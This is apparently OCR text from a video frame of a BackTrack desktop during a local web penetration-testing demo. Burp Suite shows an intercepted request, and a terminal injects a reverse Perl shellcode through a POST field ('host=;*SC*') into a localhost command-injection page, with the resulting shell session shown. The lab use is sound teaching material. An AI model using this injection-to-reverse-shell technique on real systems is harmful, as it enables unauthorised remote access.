 Applications Places System
Thu Mar 15, 12:53 PM
burp suite free edition v1.4.01
burp intruder repeater
target proxy spider
intercept options
request to http://localhos
forward drop
raw params header
POST /inclusiondemo/
Host: localhost
Proxy-Connection: ke
Content-Length: 15
Cache-Control: max-a
Origin: http://local
User-Agent: Mozilla/
Safari/535.11
Content-Type: applic
Accept: text/html,ap
Referer: http://loca
Accept-Encoding: gzi
Accept-Language: en-
Accept-Charset: ISO-
host=google.com
+ < >
0 matches
root@bt: ~/DEV
File Edit View Terminal Tabs Help
root@bt: ~/DEV
root@bt: /pentest/web/bur...
root@bt: ~/DEMOS
[i] url: http://localhost/inclusiondemo/cmd2.php
[i] POST data: host=;*SC*
[i] using POST requests to send data
[i] shellcode: Sabu's reverse Perl shellcode (portable)
[i] injection method: perl -e
[i] shellcode will connect to 127.0.0.1 on port 4445
[i] will listen for incoming connection on port 4445
[i] **hint** if you get a shell, try rrs -> http://www.cycom.se/dl/rrs
[i] press return to continue... (disable this prompt with -f)
[+] attempting to inject shellcode into target
[+] listening for incoming connection on port 4445, timeout is 30 seconds
[i] got connection from 127.0.0.1:33310
Linux bt 3.2.6 #1 SMP Fri Feb 17 10:40:05 EST 2012 i686 GNU/Linux
12:53:44 up 1:31, 7 users, load average: 0.31, 0.16, 0.19
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 11:23 1:30m 7:25 0.02s /bin/bash /usr/
root pts/0 :0.0 11:24 1:29m 1:37 1:37 gedit webapps h
root pts/1 :0.0 11:48 1:03m 6:37 6:16 /usr/bin/python
root pts/2 :0.0 11:52 1.00s 0.22s 0.00s ./gwee-1.36 -y
root pts/3 :0.0 11:57 55:52 1:19 1:19 java -jar burps
root pts/4 :0.0 11:59 47.00s 2:26 1.55s recordmydesktop
root pts/5 :0.0 12:12 33:02 1.92s 0.01s bash
/var/www/inclusiondemo
id
<< back | track 5
root@bt: ~/DEV
localhost/inclusionde...
burp suite free edition ...